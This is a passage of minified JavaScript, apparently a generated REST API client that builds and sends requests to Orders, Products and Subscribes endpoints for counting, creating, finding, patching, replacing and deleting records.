_="/Orders/{id}/cart".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetCity");let _="/Orders/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetCounty");let _="/Orders/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypePatchAttributes");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeUpdateByIdCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeUpdateByIdCart");if(null==m.fk)throw Error("Missing required parameter fk when calling orderPrototypeUpdateByIdCart");let _="/Orders/{id}/cart/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderReplaceByIdPostOrdersidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderReplaceByIdPostOrdersidReplace");let _="/Orders/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderReplaceByIdPutOrdersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderReplaceByIdPutOrdersid");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderReplaceOrCreatePostOrdersReplaceOrCreate(m,C){let _=q.parse("/Orders/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderReplaceOrCreatePutOrders(m,C){let _=q.parse("/Orders",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderUpdateAll(m,C){let _=q.parse("/Orders/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderUpsertWithWhere(m,C){let _=q.parse("/Orders/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ep={orderCount(m,C){let _=eh.orderCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderCreate(m,C){let _=eh.orderCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderCreateChangeStreamGetOrdersChangeStream(m,C){let _=eh.orderCreateChangeStreamGetOrdersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderCreateChangeStreamPostOrdersChangeStream(m,C){let _=eh.orderCreateChangeStreamPostOrdersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderDeleteById(m,C){let _=eh.orderDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderExistsGetOrdersidExists(m,C){let _=eh.orderExistsGetOrdersidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderExistsHeadOrdersid(m,C){let _=eh.orderExistsHeadOrdersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderFind(m,C){let _=eh.orderFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderFindById(m,C){let _=eh.orderFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderFindOne(m,C){let _=eh.orderFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPatchOrCreate(m,C){let _=eh.orderPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeCountCart(m,C){let _=eh.orderPrototypeCountCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeCreateCart(m,C){let _=eh.orderPrototypeCreateCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeDeleteCart(m,C){let _=eh.orderPrototypeDeleteCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},orderPrototypeDestroyByIdCart(m,C){let _=eh.orderPrototypeDestroyByIdCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},orderPrototypeFindByIdCart(m,C){let _=eh.orderPrototypeFindByIdCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetAccount(m,C){let _=eh.orderPrototypeGetAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetCart(m,C){let _=eh.orderPrototypeGetCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetCity(m,C){let _=eh.orderPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetCounty(m,C){let _=eh.orderPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypePatchAttributes(m,C){let _=eh.orderPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeUpdateByIdCart(m,C){let _=eh.orderPrototypeUpdateByIdCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceByIdPostOrdersidReplace(m,C){let _=eh.orderReplaceByIdPostOrdersidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceByIdPutOrdersid(m,C){let _=eh.orderReplaceByIdPutOrdersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceOrCreatePostOrdersReplaceOrCreate(m,C){let _=eh.orderReplaceOrCreatePostOrdersReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceOrCreatePutOrders(m,C){let _=eh.orderReplaceOrCreatePutOrders(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderUpdateAll(m,C){let _=eh.orderUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderUpsertWithWhere(m,C){let _=eh.orderUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ef={productCount(m,C){let _=q.parse("/Products/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productCreate(m,C){let _=q.parse("/Products",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productCreateChangeStreamGetProductsChangeStream(m,C){let _=q.parse("/Products/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productCreateChangeStreamPostProductsChangeStream(m,C){let _=q.parse("/Products/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},productDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productDeleteById");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productExistsGetProductsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productExistsGetProductsidExists");let _="/Products/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productExistsHeadProductsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productExistsHeadProductsid");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productFind(m,C){let _=q.parse("/Products",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productFindById");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productFindOne(m,C){let _=q.parse("/Products/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productPatchOrCreate(m,C){let _=q.parse("/Products",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productPrototypePatchAttributes");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productReplaceByIdPostProductsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productReplaceByIdPostProductsidReplace");let _="/Products/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productReplaceByIdPutProductsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productReplaceByIdPutProductsid");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productReplaceOrCreatePostProductsReplaceOrCreate(m,C){let _=q.parse("/Products/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productReplaceOrCreatePutProducts(m,C){let _=q.parse("/Products",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productUpdateAll(m,C){let _=q.parse("/Products/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productUpsertWithWhere(m,C){let _=q.parse("/Products/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},eg={productCount(m,C){let _=ef.productCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productCreate(m,C){let _=ef.productCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productCreateChangeStreamGetProductsChangeStream(m,C){let _=ef.productCreateChangeStreamGetProductsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productCreateChangeStreamPostProductsChangeStream(m,C){let _=ef.productCreateChangeStreamPostProductsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productDeleteById(m,C){let _=ef.productDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productExistsGetProductsidExists(m,C){let _=ef.productExistsGetProductsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productExistsHeadProductsid(m,C){let _=ef.productExistsHeadProductsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productFind(m,C){let _=ef.productFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productFindById(m,C){let _=ef.productFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productFindOne(m,C){let _=ef.productFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productPatchOrCreate(m,C){let _=ef.productPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productPrototypePatchAttributes(m,C){let _=ef.productPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceByIdPostProductsidReplace(m,C){let _=ef.productReplaceByIdPostProductsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceByIdPutProductsid(m,C){let _=ef.productReplaceByIdPutProductsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceOrCreatePostProductsReplaceOrCreate(m,C){let _=ef.productReplaceOrCreatePostProductsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceOrCreatePutProducts(m,C){let _=ef.productReplaceOrCreatePutProducts(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productUpdateAll(m,C){let _=ef.productUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productUpsertWithWhere(m,C){let _=ef.productUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},em={subscribeCount(m,C){let _=q.parse("/Subscribes/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeCreate(m,C){let _=q.parse("/Subscribes",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeCreateChangeStreamGetSubscribesChangeStream(m,C){let _=q.parse("/Subscribes/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeCreateChangeStreamPostSubscribesChangeStream(m,C){let _=q.parse("/Subscribes/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},subscribeDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeDeleteById");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeExistsGetSubscribesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeExistsGetSubscribesidExists");let _="/Subscribes/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeExistsHeadSubscribesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeExistsHeadSubscribesid");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeFind(m,C){let _=q.parse("/Subscribes",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeFindById");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeFindOne(m,C){let _=q.parse("/Subscribes/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribePatchOrCreate(m,C){let _=q.parse("/Subscribes",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribePrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribePrototypePatchAttributes");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeReplaceByIdPostSubscribesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeReplaceByIdPostSubscribesidReplace");let _="/Subscribes/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeReplaceByIdPutSubscribesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeReplaceByIdPutSubscribesid");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeReplaceOrCreatePostSubscribesReplaceOrCreate(m,C){let _=q.parse("/Subscribes/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeReplaceOrCreatePutSubscribes(m,C){let _=q.parse("/Subscribes",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeUpdateAll(m,C){let _=q.parse("/Subscribes/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeUpsertWithWhere(m,C){let _=q.parse("/Subscribes/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ey={subscribeCount(m,C){let _=em.subscribeCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeCreate(m,C){let _=em.subscribeCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeCreateChangeStreamGetSubscribesChangeStream(m,C){let _=em.subscribeCreateChangeStreamGetSubscribesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeCreateChangeStreamPostSubscribesChangeStream(m,C){let _=em.subscribeCreateChangeStreamPostSubscribesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw 